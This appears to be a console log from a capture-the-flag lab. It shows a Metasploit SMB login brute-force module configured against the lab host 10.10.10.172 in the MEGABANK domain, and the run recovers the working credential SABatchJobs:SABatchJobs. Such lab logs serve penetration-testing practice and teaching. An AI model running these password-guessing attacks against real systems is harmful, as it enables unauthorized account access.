 msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /usr/share/seclists/Passwords/probable-v2-top1575.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.172 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain MEGABANK no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set smbuser SABatchJobs
smbuser => SABatchJobs
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: 'MEGABANK\SABatchJobs:SABatchJobs'
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed